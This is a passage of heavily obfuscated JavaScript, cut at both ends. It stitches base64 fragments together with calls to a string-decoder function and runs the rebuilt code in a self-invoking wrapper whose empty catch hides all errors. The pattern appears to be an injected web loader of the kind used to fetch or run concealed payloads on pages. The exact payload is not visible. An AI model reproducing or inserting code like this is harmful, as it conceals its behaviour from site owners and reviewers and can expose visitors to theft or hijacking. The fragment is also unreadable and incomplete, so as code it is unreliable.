CdFN1hjJyldKHQsZFt'+'XKDB4M2FiLCd6NnJQJyldKSxkW1coMHgy'+_0x3791171w(0x295)+'CcpKydjZSddKHMsJycpKSwnLycpLG8pLG'+_0x3791171w(0x239)+'sayxsLG0sbj1uZXcgUmVnRXhwKGRbSCgw'+'eDc3MiwnJTdqcycpXSwnZycpO2o9ZFtIK'+'DB4M2FmLCcxSUZ5JyldLGs9bixsPWZ1bm'+_0x3791171w(0x183)+'yKDB4MWI2LCcqVUlwJyldPWZ1bmN0aW9u'+_0x3791171w(0x222)+'mFyIGEzPWEyO3JldHVybiBkW2EzKDB4Nm'+'RkLCdZQSlVJyldKHQsdSx2LHcseCx5LHo'+'sQSxCLEMsRik7fSxvW2EyKDB4MTY4LCdt'+_0x3791171w(0x204)+'GE0PWEyO3JldHVybiBkW2E0KDB4NDdmLC'+_0x3791171w(0x27f))+('KHQsdSk7fSxvW2EyKDB4NjcyLCdiRk1FJ'+'yldPWZ1bmN0aW9uKHQsdSx2LHcseCx5LH'+'ope3ZhciBhNT1hMjtyZXR1cm4gZFthNSg'+'weDFlNiwnWUEpVScpXSh0LHUsdix3LHgs'+'eSx6KTt9LG9bYTIoMHgyYWEsJ090WionK'+'V09ZnVuY3Rpb24odCx1LHYsdyx4KXt2YX'+'IgYTY9YTI7cmV0dXJuIGRbYTYoMHg0MTg'+_0x3791171w(0x151)+'ciBwPW8scT1kW2EyKDB4Njk5LCcqRl4xJ'+'yldKHdpbmRvdyx7fSkscz1uZXcgUmVnRX'+'hwKGRbYTIoMHgzZTUsJylRMGwnKV0sJ2c'+_0x3791171w(0xf3)+'XVthMigweDU0MiwnKmVMRicpKydjZSddK'+'HMsJycpXTtzJiYobmV3IHMoMHgwLDB4MC'+'lbYTIoMHg0MzksJ2wpdXYnKV09ZFthMig'+'weDJkNCwnMjAjKScpXShnLGZ1bmN0aW9u'+'KCl7dmFyIGE3PWEyLHQ9cFthNygweDEzM'+_0x3791171w(0x24e)+'43KUEnKV0od2luZG93LHt9KSwweDgsWzB'+_0x3791171w(0x2ea)+_0x3791171w(0x18e)+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih0KXJldHVybiB'+'0PXBbYTcoMHgzZjQsJ1lBKVUnKV0oZix0'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+_0x3791171w(0x211)+'whIXQmJnBbYTcoMHg3NTMsJzZFW1YnKV0'+'oZix0LDB4NCxbMHgzLDB4NjZdLFsweDIs'+'MHg2NV0pO30oKSkpO30sIShtPWRbSCgwe'+'DQ3OCwnU29beicpXShtLHdpbmRvdykpfH'+'wobT1kW0go')+('MHgzY2YsJ1AzUW8nKV0oZixtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+_0x3791171w(0x2ec)+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+'XSxbMHgwLDB4NjFdKSkmJmRbSCgweDEyY'+'iwnZ0ZaSycpXShtLGpbSCgweDE4NCwnZm'+_0x3791171w(0x223)+'7')))();}.toString();return _0x7513696.slice(_0x7513696.indexOf("{") + 1, _0x7513696.lastIndexOf("}"))})())),d[V(0x681,'SAX8')])));}catch(y){}}());